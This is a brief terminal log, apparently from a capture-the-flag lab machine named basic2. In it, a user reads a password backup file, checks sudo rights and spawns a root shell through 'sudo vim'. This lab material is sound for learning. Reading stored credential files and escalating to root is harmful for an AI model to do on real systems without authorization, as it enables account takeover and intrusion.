 kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$ sudo -l
Matching Defaults entries for kay on basic2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User kay may run the following commands on basic2:
    (ALL : ALL) ALL
kay@basic2:~$ sudo vim

root@basic2:~# whoami
root
root@basic2:~# hostname
basic2
root@basic2:~#